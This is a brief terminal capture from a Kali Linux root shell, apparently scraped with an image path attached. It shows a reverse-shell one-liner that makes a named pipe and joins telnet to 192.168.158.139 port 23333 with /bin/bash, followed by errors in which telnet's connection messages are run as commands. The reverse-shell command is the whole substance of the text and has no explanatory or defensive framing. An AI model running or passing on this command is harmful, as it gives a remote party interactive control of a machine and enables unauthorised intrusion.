 ┌──root㉿kali)-[~]
└─# mknod a p ; telnet 192.168.158.139 23333 0<a | /bin/bash 1>a
mknod: a: File exists
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found